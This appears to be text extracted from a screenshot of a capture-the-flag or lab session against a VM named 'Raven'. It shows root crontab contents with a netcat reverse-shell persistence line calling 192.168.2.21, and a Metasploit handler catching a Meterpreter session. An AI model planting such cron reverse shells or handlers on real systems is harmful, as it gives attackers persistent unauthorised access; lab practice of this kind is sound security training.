 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ssh root@192.168.2.157
02:08 AM
ssh root@192.168.2.157
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
* * * * * nc 192.168.2.21 1234 -e /bin/sh
root@Raven:~# crontab -e
crontab: installing new crontab
root@Raven:~# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
* * * * * php -f /var/www/html/backup.php
root@Raven:~# _
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may b
e specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.2.21
LHOST => 192.168.2.21
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.21:4444
[*] Sending stage (39282 bytes) to 192.168.2.157
[*] Meterpreter session 1 opened (192.168.2.21:4444 -> 192.168.2.157:58313) a
t 2021-09-26 19:08:03 -0400
meterpreter > sysinfo
Computer    : Raven
OS          : Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14)
x86_64
Meterpreter : php/linux
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.2.157 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.21:4444
_